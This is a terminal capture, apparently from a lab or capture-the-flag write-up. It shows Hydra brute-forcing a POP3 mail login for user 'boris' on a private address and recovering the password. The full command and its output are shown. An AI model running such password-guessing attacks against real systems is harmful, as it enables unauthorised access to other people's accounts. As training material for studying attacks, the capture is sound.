 root@kali:~# hydra -l boris -P /usr/share/wordlists/fasttrack.txt -f 192.168.0.162 -s 55007 p
op3
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organ
izations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-07-31 20:35:31
[INFO] several providers have implemented cracking protection, check with a small wordlist fi
rst - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries pe
r task
[DATA] attacking pop3://192.168.0.162:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[STATUS] 70.00 tries/min, 140 tries in 00:02h, 82 to do in 00:02h, 16 active
[55007][pop3] host: 192.168.0.162   login: boris   password: secret1!
[STATUS] attack finished for 192.168.0.162 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-07-31 20:38:12
root@kali:~#